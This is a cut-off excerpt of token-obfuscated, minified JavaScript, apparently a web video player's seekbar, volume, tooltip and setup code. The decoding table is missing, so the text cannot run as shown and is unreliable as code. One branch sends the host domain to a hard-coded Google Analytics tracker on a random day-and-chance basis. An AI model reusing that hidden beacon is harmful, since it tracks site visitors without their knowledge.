8g=0;B 13w;B 3w;B p0;B 6Q;B 2A;B 3v;B F8;B Fq;B xJ;B Fh;B 2y;B 2P;B 8m;o.Jk=-1;B ov;B 6Q;B tl;V(i in fk.R){C[i]=fk.R[i]}B 1h=v[1e].1h;B 1G=v[1e].1G;V(i in fk[1h]){C[i]=fk[1h][i]}V(i in v[1e]){C[i]=v[1e][i]}C.w=2J(C.w);C.h=2J(C.h);C=4R(C,\'2I\',\'2I\');C=4R(C,\'cM\',\'cM\');B 1a=1P("26");if(v.1w.d5==1&&v.1w.1p==1){o.1w.1K(1a)}F{o.1O.1K(1a)}1h=="2F"?o.d6=1a:\'\';B ak=J;if(C.dG){if(C.dG!=\'1U\'){ak=H}}O(1a,{"1m":"2g","1f":0,"1c":0,"1A":1,"dK":"kt","wh":"jN"});if(C.Kq==1){1a.C.59=C.62}aD();B 8O=1P("26");O(8O,{"1m":"2g","2O":2G.4t(-C.h/2),"1c":2G.4t(-C.w/2)});if(C.JM==1){O(8O,{"2W-6H":C.7n*C.h/2,"1d":C.h,"6p":"3m","3Z-2V":"1R"})}if(3q(C.4E)){4c(1a,{"id":(v.id+"h5"+C.4E)})}1a.1K(8O);if(1h==\'2F\'&&v.rY==1){Fy()}if(C.2y==1){ox()}B 9l=1P("26");jZ(0,9l,0.3,(C.5k==1?"3b-5k("+4j(C.Kh)+", "+4j(C.oC)+")":4j(C.oC)),C.w,C.13t);if(C.Ik==1&&I(C.oG)){B h9=1P("26");h9.1T=C.oG.1X(/\\#Im/g,4j(C.oC));9l.1K(h9);O(h9,{"1m":"2g","2O":-2G.4t(C.h/2),"1c":0,"3Z-2V":"1R"});O(9l,{"6p":"3m","2p":"1R"});B x=["51","gx","oA","gT","dc"];V(B y=0;y<x.Q;y++){B z=h9.rR("2a "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.3H=4j(C.oC)}}}}8O.1K(9l);B 13s=[];B ba=1P("26");jZ(1,ba,C.IF,(C.5k==1?"3b-5k(#"+C.IG+", #"+C.IH+")":C.IH),0,C.13p);8O.1K(ba);if(C.6U>0){B dw=1P("26");jZ(2,dw,C.IL,C.13C,0,C.6U);8O.1K(dw)}B 7b=1P("26");jZ(3,7b,C.Ih,(C.5k==1?"3b-5k(#"+C.Ii+", #"+C.1v+")":C.1v),0,C.a);if(C.Ik==1&&I(C.oG)){B pg=1P("26");pg.1T=C.oG.1X(/\\#Im/g,4j(C.1v));O(pg,{"1m":"2g","2O":-2G.4t(C.h/2),"1c":0,"3Z-2V":"1R"});O(7b,{"6p":"3m","2p":"1R"});7b.1K(pg)}if(C.5n==1){B b6=1P("26");C=4R(C,\'sK\',\'sK\');C=4R(C,\'sH\',\'sH\');O(b6,{"1m":"2g","2O":C.h/2,"1c":0,"3Z-2V":"1R","4g-3I":C.If*3k(v.8a,1),"1v":C.6o,"2F-1d":"100%","2N-1f":C.153,"2N-2O":C.158,"2N-1c":C.157,"2N-2l":C.156,"2I-1f":C.155,"2I-2O":C.154,"2I-1c":C.15l,"2I-2l":C.15c,"2W-6H":(C.It+"px"),"2h":"1R"});if(C.Iu==1){O(b6,{"2p":4j(C.Iv)})}7b.1K(b6);B j0=J;B 15m=J}o.pj=C.h;8O.1K(7b);if(C.fv==1){B 7O=[];if(1S Iw!=="1W"){B 9n=1z Iw(1a,7O,w,C)}}if(C.3v==1){if(C.dv.6z().K(\'<2a\')==-1){C.dv==\'\'?C.dv="<2a W=\'20\' 1d=\'20\'><g><dc ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3H=\'#fA\'/></g></2a>":\'\'}3v=1P("26");3v.1T=C.dv.6z();C=4R(C,\'JP\',\'JP\');O(3v,{"1m":"2g","1f":-10+C.WF-C.15o,"1c":-2r,"3Z-2V":"1R","1d":20,"W":C.ec,"1A":C.uy,"5z":"2L 0.1s 3b, 1A 0.1s 3b"});if(C.j4==1||C.qS==1){O(3v,{"2L":"1I(0)"})}F{if(C.o9!=1){O(3v,{"2L":"1I("+C.o9+")"})}}1a.1K(3v);if(C.pY!=-1){B x=["51","gT","dc"];V(B y=0;y<x.Q;y++){B z=3v.rR("2a "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.3H=4j(C.pY)}}}}C.fB=3v.29}if(C.b0!=0){O(1a,{"2L":"pq("+C.b0+"rs)"})}if(C.3m==1){1p(1a);4a=J}if(1h=="1U"){if(C.1p==1&&C.gX==1){o.hE=H;C.3m=H}F{o.hE=J}}C.aP=0;if(C.b0!=0){C.iV=2G.IV(C.b0);if(C.iV>45&&C.iV<135){C.aP=90}if(C.iV>14z&&C.iV<JJ){C.aP=J3}}if(ak){o.gq=C.dG=="4H";w=C.w;6K(1,o.56.6I(-1)[0],"no")}E jZ(n,x,y,z,JL,Jq){O(x,{"1m":"2g","2O":0,"1c":0,"W":JL,"1d":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2p":z?(z.K("3b")>-1?z:4j(z)):\'\',"2W-6H":(C.JM==1?1:C.7n*C.h/2),"1A":Jq,"3Z-2V":"1R","5z":"2L 0.2s 6N-in-5I"})}E aD(){bg=1P("26");C=4R(C,\'fy\',\'fy\');B k7=C.h+C.9t+C.9y;B J4=C.w+C.6W+C.6X;if(C.bg==1){}F{C.6b=0}C=4R(C,\'k1\',\'k1\');if(v.1w.k2==1||C.k2==1){C.5M=\'#pu\';C.bg=1;C.6b=0.5}O(bg,{"1m":"2g","1f":0,"1c":0,"W":J4,"1d":k7*C.sd,"sG":(C.oJ*k7)/2,"6P":C.5M,"1A":C.6b,"7l":"2u","5z":"1A .1s 3b, 2p .1s 3b"});if(C.oB==1){O(bg,{"2W":"5A 7k #"+C.oy})}if(C.2A==1){if(C.k8==1){O(bg,{"6g":"3Z"})}if(!o.1o.2m||v.cn==1){bg.bt=8I;bg.14q=tN;bg.14n=oW;bg.jo=dy}}F{O(bg,{"6g":"7I"})}if(!o.1o.2m){bg.fS=5N;bg.jo=dy;bg.fQ=5p}if(o.1o.2m){bg.1y("fN",E(1g){1g.6t=H;if(!I(1g.5y)&&1g.7G.Q>0){1g.5y=1g.7G[0].jY;1g.8X=1g.7G[0].mE}ov=1g;5N(1g);oW(1g)});bg.1y("cI",E(1g){1g.6t=H;o.3w=J;5p(1g);tN(ov)});bg.1y("2A",E(1g){1g.6t=H});bg.1y("bL",E(1g){if(!I(1g.5y)&&1g.7G.Q>0){1g.5y=1g.7G[0].jY;1g.8X=1g.7G[0].mE}ov=1g;o.3w=H;dy(1g)})}O(bg,{"1c":2G.sa(-C.w/2-C.6W)});O(bg,{"1f":2G.sa(-C.h/2-C.9t+C.J8-C.Jc)});1a.1K(bg)}E 2E(W){if(W!=w){w=W;o.sr=w;B aJ=w/9l.29;O(bg,{"W":(w+C.6W+C.6X),"1c":-w/2-C.6W,});O(8O,{"1c":-w/2});O(9l,{"W":w});O(8O,{"W":w});B xx=ba.29*aJ;if(xx>9l.29){xx=9l.29}O(ba,{"W":xx});B wp=7b.29*aJ;O(7b,{"W":wp});j1(wp);if(1h=="2F"){Fc()}if(C.fv==1){9n?9n.Ja(w):\'\'}if(o.6m){o.6m.2E()}}}E j1(x){if(C.3v==1){if(x<C.fB/2&&C.ec!=20){x=C.fB/2}if(x>w-C.fB/2&&C.ec!=20){x=w-C.fB/2}B y=x-w/2-C.fB/2+C.14L-C.14K;O(3v,{"1c":y})}}E r7(){O(3v,{"2L":"1I("+C.o9+")"})}E 5N(1g){o.S.jm(1e,"6Q");if(C.bg==1){if(C.7U!=-1){B m=1z 5r({"mc":bg,"1G":"7X","to":C.7U,"1b":0.1,"me":(1e+"bg")})}if(3q(C.9C)){O(bg,{"2p-1v":C.9C})}}if(3q(C.sg)){O(7b,{"2p-1v":C.sg})}if(C.3v==1){if(C.Gh==1&&I(C.uG)){if(C.pe==1&&3w){}F{3v.1T="<2a W=\'"+C.ec+"\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.uG.6z()+"</2a>"}}if(C.j4==1){if(C.qS==1&&!o.1H){}F{r7()}}F{if(C.oh!=-1){B m2=1z 5r({"mc":3v,"1G":"7X","to":C.oh,"1b":0.1,"me":(1e+"3v")})}}}if(C.2y==1&&(o.P.1q()>0||1h=="1U"||ak)){j9()}if(C.fn>0){O(bg,{"2L":"3n("+((C.fn-1)/5+1)+")"});tq(C.fn)}if(C.3v==1&&C.xZ==1){j1(an(1g.5y)-8g)}if(1h=="1U"){o.U.5i(H);o.5i=H}6Q=H;o.df=H}E tq(x){O(9l,{"2L":"3n("+x+")"});O(ba,{"2L":"3n("+x+")"});dw?O(dw,{"2L":"3n("+x+")"}):\'\';O(7b,{"2L":"3n("+x+")"})}E 5p(){if(!p0){if(C.6U>0){O(dw,{"W":0})}if(3q(C.sg)){O(7b,{"2p-1v":C.1v})}if(C.bg==1){if(C.7U!=-1){B m=1z 5r({"mc":bg,"1G":"7X","to":C.6b,"1b":0.1,"me":(1e+"bg")})}if(3q(C.9C)){O(bg,{"2p-1v":C.5M})}}if(C.3v==1){if(C.Gh==1&&I(C.uG)){if(C.pe==1&&3w){}F{3v.1T="<2a W=\'"+C.ec+"\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.dv.6z()+"</2a>"}}if(C.j4==1){O(3v,{"2L":"1I(0)"})}F{if(C.oh!=-1){B m2=1z 5r({"mc":3v,"1G":"7X","to":C.uy,"1b":0.1,"me":(1e+"3v")})}}}if(C.fn>0){O(bg,{"2L":"3n(1)"});tq(1)}if(1h=="1U"&&!o.2c){o.U.5i(J);o.5i=J}o.S.jm(1e,"5I")}if(C.fv==1&&9n){9n.5I()}if(C.2y==1&&(o.P.1q()>0||1h=="1U")){oT()}if(o.oK&&1h=="2F"){o.th.1p();o.Jk=-1}6Q=J;o.df=J}E 8I(1g){1g.6t=H}E Jh(1g){1g.6t=H}E tN(1g){if(1h=="1U"){if(o.8R){p0=H;3f(tl);tl=1E(E(){p0=J;5p()},2r)}}qI();o.3w=J;if(C.3v==1){if(C.pe==1&&I(C.qc)){3v.1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.dv.6z()+"</2a>"}}bf(1g.5y,1g.8X);o.S.er(1e);o.S.ge(1g.5y,1g.8X);1g.6t=H}E oW(1g){3w=H;if(C.3v==1){if(C.pe==1&&I(C.qc)){3v.1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.qc.6z()+"</2a>"}}fr=jp(bg);8g=ex(bg);bf(1g.5y,1g.8X);6K(2A,1,"no")}E bf(dB,dC){B x;dB=an(dB);dC=an(dC);B Jf=2G.6h(1M.oV.ai,1M.7u.ai);B Jg=2G.6h(1M.oV.dD,1M.7u.dD);if(o.1o.2m){}F{dC=dC+Jg;dB=dB+Jf}if(C.aP>0){x=dC-fr-C.6X;2A=x/w;if(C.aP==J3){x=dC-fr-C.6W;2A=x/w;2A=(2A-1)*-1}}F{x=dB-8g-C.6W;2A=x/w;if(C.b0>134&&C.b0<LQ){x=dB-8g-C.6X;2A=x/w;2A=(2A-1)*-1}}2A>1?2A=1:\'\';2A<0?2A=0:\'\'}E an(x){if(o.ap>1){x=x/o.ap}L x}G.Jb=E(){9n?9n.Ja(w):\'\'};G.jg=E(){9n?9n.dz(w):\'\'};E qI(){3w=J}E dy(1g){8g=ex(bg);if(C.6U>0){if(o.1H||1h!=\'2F\'){O(dw,{"W":an(1g.5y)-8g})}}if(C.2y==1&&(o.P.1q()>0||1h=="1U"||ak)){j9();fr=jp(bg);bf(1g.5y,1g.8X);if(1h=="2F"){if(v.LT==1){if(o.P.5W()&&o.P.bc().K("?pP")>0){2P.1T=\'- \'+jf((1-2A)*o.P.1q(H))}F{2P.1T=jf(2A*o.P.1q())}}F{B d=o.P.1q();if(v.4p>0){d=d-v.4p}B as=\'\';if(C.fv==1&&9n){as=9n.2y(2A*d);as!=\'\'?as=as+\'<br>\':\'\'}2P.1T=as+jf(2A*d)}}if(1h=="1U"||ak){2P.1T=wm(2A)}94(1g)}if(o.oK&&1h=="2F"&&o.th){if(o.P.1q()>0){if(C.2y==0){fr=jp(bg);8g=ex(bg);bf(1g.5y,1g.8X)}B 1c=(-w/2+(an(1g.5y)-8g)-v.jT/2);1c>w/2-v.jT?1c=w/2-v.jT:\'\';O(o.bb,{"1f":(-v.vp-(v.JA>0?v.JA*1:5)-v.vw),"1c":(1c<-w/2?-w/2:1c)});o.th.1b(2A*o.P.1q(),an(1g.5y),8g,w)}}if(C.3v==1&&C.xZ==1){j1(an(1g.5y)-8g)}if(o.1o.2m){oW(1g)}}E 94(1g,t,l){B 1c=(-w/2+(an(1g.5y)+1M.oV.ai-8g)-2P.29/2)+(l?l:0);B jW=0;if(v.xn!=1){if(1c+w/2+2P.29+10>o.3l){jW=1c;1c=o.3l-w/2-2P.29-10}if(1c+o.3l/2<0){jW=1c;1c=-o.3l/2}}B x={"1f":(-2P.2Q-C.Ju*1-C.oE-C.wN)-(C.J0==1?(C.h/2)*(C.fn>0?C.fn:1):0)+(t?t:0),"1c":1c};O(2y,x);if(C.fL==1){O(8m,{\'1m\':\'2g\',\'1c\':2P.29/2-4+(jW!=0?jW-1c:0),\'1f\':2P.2Q-6})}}G.j9=E(e,x,t,l){j9();2P.1T=x;94(e,t,l)};E j9(){if(!6e(2y)||2y.C.1A==0){1t(2y);O(2y,{"1A":1})}}G.oT=E(){oT()};E oT(){1p(2y);O(2y,{"1A":0})}G.c=E(){L 1a};G.s=E(1e){L C[1e]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){b5(x){1n"W":L w;1k;1n"Kw":L 9l.29;1k;1n"1d":L C.h;1k;1n"x":L 5d(1a.C.1c);1k;1n"y":L 5d(1a.C.1f);1k;1n"1A":L 1a.C.1A?1a.C.1A:1;1k;1n"1t":L 4a;1k;1n"3e":L 3e;1k;1n"3n":L 3n;1k;1n"1h":L 1h;1k;1n"1e":L 1e;1k;1n"x0":L x0;1k;1n"y0":L y0;1k;1n"2A":L 2A;1k;1n"Kd":L Kd;1k;7I:L J}};G.2b=E(1e,x){b5(1e){1n"1t":4a=x;1k;1n"3w":3w=x;1k;1n"2h":1h=="2F"||C.1p==1?O(1a,{"5C":(x?"4a":"3m")}):O(1a,{"2h":(x?"42":"1R")});4a=x;1k;1n"3e":O(1a,{"2L":"3e("+x+")"});3e=x;1k;1n"3n":O(1a,{"2L":"3n("+x+")"});3n=x;1k;1n"1A":O(1a,{"1A":x});1k;1n"1c":O(1a,{"1c":x});1k;1n"1f":O(1a,{"1f":x});1k;1n"2A":2A=x;1k;1n"dF":C.dF=x;1k;1n"W":O(1a,{"W":x});1k;1n"1d":O(1a,{"1d":x});1k;1n"qQ":C.M6=x;1k;1n"x":O(1a,{"1c":x});1k;1n"y":O(1a,{"1f":x});1k;1n"x0":x0=x;1k;1n"y0":y0=x;1k}};G.2E=E(x){2E(x)};G.nF=E(x){};G.fX=E(ax,ay){if(3w){if(1h=="1U"||ak){bf(ax,ay);o.S.er(1e)}if(1h=="1U"){o.8R=H}bf(ax,ay);6K(2A,1,"no")}};G.ge=E(ax,ay){if(3w){qI();3w=J;bf(ax,ay);o.S.er(1e);6K(2A,1,"no")}};E 6K(1b,1q,x){1b<0?1b=0:\'\';if(v.4p>0&&1q>1){1q=1q-v.4p;1b=1b-v.4p}if(C.3v==1&&C.qS==1&&C.j4!=1){if(!C.Fu&&1b>0){r7();C.Fu=H}}if(3w&&1q!=1){}F{B 4v;if(1q>0&&1b>0){if(1b>1q){1b=1q}4v=w*(1b/1q);if(4v==7b.29){4v=-1}}F{4v=0}if(4v>=0){O(7b,{"W":4v});if(C.xZ==1&&6Q&&!x){}F{j1(4v)}}if(I(b6)){if(1q<2&&1h=="2F"){if(j0){2Y(b6);j0=J}}F{if(!j0){5Z(b6);j0=H}b6.1T=1h=="2F"?4O(1b==0?1q:1b):wm(1b)}}}};G.6K=E(1b,1q,x){if(1q!=Fq||1b!=Fh||x){6K(1b,1q,x)}};G.Fg=E(){2A>1?2A=1:\'\';2A<0?2A=0:\'\';O(7b,{"W":(2A*w)})};G.Fb=E(1b,1q){if(1q>0&&1b>0){B 4v=w*(1b/1q);O(ba,{"W":5d(4v)});F8=1q;xJ=1b}F{xJ=0;O(ba,{"W":0})}};G.ja=E(x){if(C.6m==1){if(!o.6m){if(x!=0){if(1S F7!=="1W"){o.6m=1z F7(1a,C,x);o.9E=H}}}F{if((!I(x)||x==0)&&o.9E){o.6m.1p();o.9E=J}F{if(!o.9E||(I(x)&&x!=1&&x!=0)){o.6m.xL(x);o.9E=H}}}}};E Fy(){o.bb=1P("26");O(o.bb,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':v.jT,\'1d\':v.vp,\'6p\':\'3m\',"3Z-2V":"1R","2p-1v":"#OW","2W-6H":v.FX+\'px\',"2h":"1R"});o.bb.id="Pz"+v.id;if(v.vw==1){O(o.bb,{"2W":v.FN+"px 7k "+vG(\'1v\',v.FL)})}if(v.FJ==1){O(o.bb,{"6k-dO":"oa 5A gh 4C(0,0,0,0.5)"})}o.bb.C.59="jI";1a.1K(o.bb)}E ox(){2y=1P("26");O(2y,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'1d\':\'2u\',"3Z-2V":"1R","1A":0,"5z":"1A 0.1s 3b"});C=4R(C,\'jE\',\'jE\');2P=1P("26");O(2P,{\'1m\':\'2g\',\'2N-1c\':C.wB,\'2N-2l\':C.EO,\'2N-1f\':C.oE,\'2N-2O\':C.wN-1,\'1C-7f\':\'6V\',\'1v\':C.wR,\'4g-jC\':fI(C.wT),\'4g-3I\':C.wX*3k(v.8a,1),\'gd-dR\':C.wZ+\'px\',\'2F-1d\':"1",\'2p-1v\':8F(C.jt,C.jb),\'2W-6H\':C.wM});C.F0?C.fL=C.F0:\'\';if(C.fL==1){8m=1P("26");8m.1T=\'<2a W="jz" 1d="vW" vY="0 0 8 6" 8t="1.1" 3B="3i://3r.w3.3C/3Q/2a" 3B:3z="3i://3r.w3.3C/6E/3z"><gx id="HA" 3J="1R" 3H="\'+4j(C.jt)+\'" 3H-av="Hn" 7O="0 0 8 0 4 6"></gx></2a>\'}1a.1K(2y);2y.1K(2P);if(C.fL==1){2y.1K(8m);O(8m,{\'1A\':C.jb})}2y.C.59="2r"};E Fc(){if(o.3x&&v.ch==1&&!o.1H){B f=o.3x.aC();if(f.t&&f.d){6K(f.t,f.d)}}};E wm(x){B y=2G.4t(x*100);if(ak){if(o.gq){L(ak&&3q(C.2P)?C.2P+\'&jX;\':\'\')+4G(x*o.56.6I(-1)[0]).wl(1)}}L y};G.4d=E(){1a.2Z(8O);if(bg){bg.fR("bt");bg.fR("fS");bg.fR("fQ");bg.5l.2Z(bg);bg=1Z}if(3v){1a.2Z(3v)}if(1a.5l==o.1O){o.1O.2Z(1a)}F{if(o.1w){if(1a.5l==o.1w){o.1w.2Z(1a)}}}1a=1Z}};B Ge=E(){B i;B C=[];B w;B h;B 4a=H;B 3e=1;B 3n=1;B x0=0;B y0=0;B aO=5K(lA,KN);B 1h,1e="bg";B 1G="MD";C["1m"]=v.1w.1m;V(B k in v.1w){if(v.1w.2w(k)){C[k]=v.1w[k]}}if(C.1t==0){v.1w.h=C.h=0;C.2N=C.2I="0 0 0 0";C.5k=0}C["1I"]=1;C=4R(C,\'2I\',\'2I\');C=4R(C,\'cM\',\'cM\');if(I(C.jv)){if(C.jv!=20&&C.2I=="-20 0 0 0"){C.8s=C.jv}}B 1a=1P("26");O(1a,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':(C.jw==1?\'100%\':o.9N),\'1d\':C.h-(C.1m!=\'1f\'?C.8s:0),\'1A\':C.a,\'3Z-2V\':\'1R\',\'dK\':\'kt\',\'wh\':\'jN\'});o.1O.1K(1a);B bg=1P("26");O(bg,{\'LN\':\'2g\',\'LL\':0,\'Ma\':0,\'M4\':\'100%\',\'1d\':C.h-(C.1m!=\'1f\'?C.cV+C.8s:0),\'2h\':\'42\',\'2I-1c\':C.4f,\'2I-2l\':C.4M,\'2W-6H\':C.7n});1a.1K(bg);w=1a.29;v.cL=-C.8s;if(C.5k==1){if(C.1v==\'3S\'||v.1w.7N!=\'\'){if(C.1m!=\'1f\'){v.cL=98-C.h}B 4h=\'2e:7N/w8;gb,Up+Ul/T/D+Uk/Uc/UL==\';if(v.1w.7N.K("2e:7N")>-1){4h=v.1w.7N}O(bg,{\'1d\':C.h+(C.1m!=\'1f\'?v.cL:0),\'2p\':\'X(\'+4h+\') fc-x 50% 100%\',\'2p-3I\':\'2u\'})}F{B gn=\'to 2O, 4C(\'+8F(C.1v)+\',0), 4C(\'+8F(C.1v)+\',1)\';O(bg,{\'2p\':\'-mu-3b-5k(\'+gn+\')\',\'2p\':\'-3A-3b-5k(\'+gn+\')\',\'2p\':\'-ms-3b-5k(\'+gn+\')\',\'2p\':\'-o-3b-5k(\'+gn+\')\',\'2p\':\'3b-5k(\'+gn+\')\'})}}F{O(bg,{\'2p-1v\':C.1v})}G.h=E(){L C.h-(C.1m!=\'1f\'?C.8s:0)};G.c=E(){L 1a};G.s=E(1e){L C[1e]};G.g=E(x){if(1a){b5(x){1n"w":1a.29>0?w=1a.29:\'\';L w;1k;1n"W":L 1a.29;1k;1n"1d":L 1a.2Q;1k;1n"x":L 5d(1a.C.1c);1k;1n"y":L 5d(1a.C.1f);1k;1n"1A":L 1a.C.1A?1a.C.1A:1;1k;1n"1t":L 4a;1k;1n"3e":L 3e;1k;1n"3n":L 3n;1k;1n"1e":L 1e;1k;1n"x0":L x0;1k;1n"y0":L y0;1k;1n"aO":L 1e+aO;1k;7I:L J}}F{L J}};G.2b=E(1e,x){b5(1e){1n"1t":4a=x;1k;1n"w":w=x;1k;1n"2h":O(1a,{"2h":(x&&v.wb!=1?"42":"1R")});4a=x;1k;1n"1I":O(1a,{"2L":"1I("+x+")"});3e=x;3n=x;1k;1n"3e":O(1a,{"2L":"3e("+x+")"});3e=x;1k;1n"3n":O(1a,{"2L":"3n("+x+")"});3n=x;1k;1n"1A":O(1a,{"1A":x});1k;1n"1c":O(1a,{"1c":x});1k;1n"1f":O(1a,{"1f":x});1k;1n"W":O(1a,{"W":x});1k;1n"1d":O(1a,{"1d":x});1k;1n"x":O(1a,{"1c":x});1k;1n"y":O(1a,{"1f":x});1k;1n"x0":x0=x;1k;1n"y0":y0=x;1k}};G.4d=E(){o.1O.2Z(1a);1a=1Z}};if(1S(3t)=="5D"){Gb()}o.G=G;if(3t.id){if(1M.8p(3t.id)){wV()}F{1M.1y(\'TJ\',eu)}}F{1S Gf==\'E\'?Gf():\'\'}E wV(){if(I(3t.id)){if(1M.8p(3t.id)){if(!Ix(1M.8p(3t.id))||3t.4a==1){3t.TD==1?1E(eu,50):eu()}F{1E(wV,50)}}}}E eu(){V(B i=0;i<4U.Q;i++){if(I(4U[i])){if(4U[i].3o("id")==3t.id){if(4U[i].3o("7z")){4U[i].3o(\'2K\')}}F{if(v.U0==1&&4U[i].3o("v","3E")==1){3t.3E=0}}}}4U.2R(o.G);B 2K=J;if(I(3t.3a)){V(B i=2;i<10;i++){if(3t.3a==i&&o[\'u\'+i]!=\'\'){v=9q(v,53.6G(cv(o[\'u\'+i])));2K=H}}}if(o.u!=\'\'&&!2K){v=9q(v,(1S o.u!="3U"?53.6G(cv(o.u)):o.u))}if(1S(UU)!="E"){V(B 1e in 3t){if(3t.2w(1e)){if(1e.K("Gk")==0){3t[1e]=1Z}}}}v=9q(v,3t);o.1D=1M.8p(v.id);if(v.k0==1&&v.W8==1&&1S(wQ)=="E"){tz(o.1D,"W6");if(!wQ()){1L.1M.1y("8G",wQ)}}F{Gr()}}E Gr(){B wL=v.2f;if(v.W5==1&&I(v.2f)&&I(wL)){v.2f!=\'\'?v.2f=wL:\'\'}if((!I(v.3p)||v.3p==\'\')&&v.W4==1){1u(\'5Y\');L}if(v.Gs==1||v.wF==1){1L.1y(\'a4\',E(1g){B x=1W;B y;I(1g.2e.1b)?x=1g.2e.1b:\'\';I(1g.2e.1U)?x=1g.2e.1U:\'\';I(1g.2e.Gt)?y=1g.2e.Gt:\'\';I(1g.2e.3o)?y=1g.2e.3o:\'\';if(y&&v.wI){if(v.wI!=\'\'){B pm=v.wI.1X(/\\s+/ig,\'\').2v(\',\');if(pm.K(y)==-1){L}}}if(v.wF==1){if(1S(Gv)=="E"){Gv(1g)}}if(y&&o.8u){if(I(1g.2e.2b)){x=1g.2e.2b}B z=4l(y,x);1L.9V.m5({1g:y,dM:z},\'*\')}})}V(B 1e in o.gi){if(o.gi.2w(1e)){o.gi[1e]!=\'\'?o.jU+=o.gi[1e]+\' \':\'\'}}1u(o.8t+\' \'+o.jU);dN=v.id;o.d=8l.wC;o.hs=8l.W3;if(!v.4w&&jD([o.hs],\'#1B-\')){v.4w=o.hs.1r(o.hs.K(\'#1B-\')+6)}if(9V){B lQ=J;3j{if(9V){if(9V.1M){B lV=9V.1M.e2("Gw");V(B i=0;i<lV.Q;i++){if(lV[i].jh===1L){o.8B=lV[i];o.lE=H;v.Gx!=1?O(o.8B,{"2W":"1R"}):\'\';o.Gy=o.8B.C;1u("ao")}}}F{lQ=H}}}2M(cJ){lQ=H}if(lQ){o.lE=H;1u("VX-jr")}}o.lE&&1M.nC?o.jr=1M.nC.2v(\'/\')[2]:\'\';!o.H7?HH():\'\';if(1S(HJ)=="E"){if(HJ()){L}}o.8u=H;HK();B HL=1z 7c();if(HL.VV()==20){if(5K(1,20)==10&&v.VU!=0){va(o.v9,o.v9);1E(E(){if(1L.ga){ga(\'eI\',\'UA-VT-6\',\'2u\',{\'6Z\':\'6f\',\'VS\':H});ga(\'VR\',\'HO\');ga(\'HO:VQ\',[o.d]);ga(\'6f.bw\',\'1g\',{HQ:\'lJ\',HR:\'eu\',HS:o.d})}},jJ)}}if(v.ga==1&&v.HT!=1){if(1S HV==\'E\'){o.ga=1z HV()}}if(!o.1D){v.1u=1;1u(\'id "\'+v.id+\'" fp l4\');L J}o.1D.1T=\'\';O(o.1D,{\'2N\':0,\'Wy-dR\':\'dX\'});o.8T=o.1D.2Q;o.8U=o.1D.29;if(I(v.jK)&&!I(v.5a)){if(I(v.jK.5a)){v.5a=v.jK.5a}if(I(v.jK.l3)){v.l3=v.jK.l3}}if(o.1D.C.W.K("%")>-1){o.Wx=o.1D.C.W}if(v.5a=="8x"||o.1D.C.1d.K("%")>-1){v.5a="%";o.ng=o.1D.C.1d;o.8T=0}if(o.8U==0){if(o.1D.C.W.K("px")>0){o.8U=2J(o.1D.C.W)}F{if(o.1D.5l.C.W.K("px")>0){o.8U=2J(o.1D.5l.C.W)}F{if(o.1D.5l.5l.C.W.K("px")>0){o.8U=2J(o.1D.5l.5l.C.W)}}}}if(7m(v.5a).K("x")>0){o.5a=v.5a.2v("x")[0]/v.5a.2v("x")[1];if(o.8T==0){o.8T=o.8U/o.5a}}F{o.5a=0}O(o.1D,{\'1m\':\'fC\',\'6k-jS\':\'vr-6k\',\'1C-7f\':\'1c\',\'-3A-fD-fE\':\'1R\',\'uW\':fI(\'ky-kw\'),\'8W-1d\':15,\'dK\':14*3k(v.8a,1),\'2F-1d\':\'jN\',\'I6\':\'I7\'});if(v.dO==1){O(o.1D,{\'6k-dO\':\' 0 HI Ww 4C(50,50,93,.1), 0 gh HI 4C(0,0,0,.Wv)\'})}if(o.5a>0){O(o.1D,{\'1d\':o.8T})}F{O(o.1D,{\'1d\':o.8T==0?o.ng:o.8T})}if(o.8U==0){O(o.1D,{\'W\':\'100%\'})}o.1O=1P("26");O(o.1O,{\'1m\':\'2g\',\'6k-jS\':\'vr-6k\',\'6P\':v.ku,\'1v\':\'#3T\',\'W\':\'100%\',\'1d\':\'100%\',\'1c\':0,\'1f\':0,\'dK\':\'kt\',\'2F-1d\':\'jN\'});if(v.xn!=1){o.1O.C.6p=\'3m\'}if(v.Wu==1){o.1O.C.6P=\'dJ\'}if(v.2W==1){O(o.1D,{\'2W\':v.HW+\'px 7k \'+v.7r})}o.O=1M.1P(\'C\');o.O.1G=\'1C/O\';o.1O.1K(o.O);o.1O.5T("id",\'Wt\'+v.id);kl(1);if(1L.HY){B HZ=1z HY(E(e){if(e[0].vJ.Q>0){V(B i=0;i<e[0].vJ.Q;i++){if(e[0].vJ[i]==o.1O){ra()}}}});HZ.Wr(o.1D,{Wf:H})}o.gu=1P(\'ao\');4c(o.gu,{"id":"I1"+v.id,"I0":"no","1Q":"I1"+v.id,"vI":"H","I2":"H","I3-kh":"H"});O(o.gu,{\'1m\':\'2g\',\'W\':\'100%\',\'1d\':\'100%\',\'2W\':0,\'3Z-2V\':\'1R\'});if(!1M.Wq(\'.vT\')){B 1N="";if(v.I4==1){V(B i=1;i<4;i++){if(3q(v[\'1v\'+i])){1N+=\'--Wp\'+i+\':\'+4j(v[\'1v\'+i])+\';\'}}}jQ("5j, 5j > *{-3A-Wo-5C: 3m;1m: ke;1f: 2u;1c: 2u;6p:4a;I6:I7!5X;6h-W:1R!5X;fW-1h: Wn;2L-I8: 6V 6V;6k-jS:vr-6k!5X;-3A-I9-Ia-1v: 4C(0,0,0,0);-3A-I9-Ia-1v: dJ;1C-Wl:0!5X;"+1N+"} 5j 4h{6h-W:1R} 5j > *:6r{Ib: 1R} 5j,5j a,5j a:Wk,5j a:Wj,5j a:fs,5j a:e3,5j a:6r{1v:#fA;4g-3I:100%;}5j 